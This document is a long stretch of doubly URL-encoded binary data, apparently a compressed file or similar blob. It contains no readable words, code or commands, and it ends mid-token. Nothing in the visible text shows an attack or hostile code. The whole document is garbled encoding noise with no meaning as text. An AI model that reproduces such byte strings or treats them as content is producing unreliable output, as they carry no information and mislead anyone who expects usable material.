9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%2